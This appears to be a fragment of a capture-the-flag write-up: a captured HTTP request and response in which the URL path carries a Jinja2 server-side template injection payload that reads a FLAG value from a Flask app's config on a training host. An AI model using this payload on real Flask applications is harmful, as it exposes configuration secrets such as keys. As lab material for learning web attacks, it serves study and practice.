 Request
Raw Headers Hex
GET
/hogwart/{{get_flashed_messages.__globals__['current_app'].config['FLAG']
}} HTTP/1.1
Host: magic-online.cybergym.lucideus.in
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.19.3
Date: Mon, 07 Dec 2020 19:13:25 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: close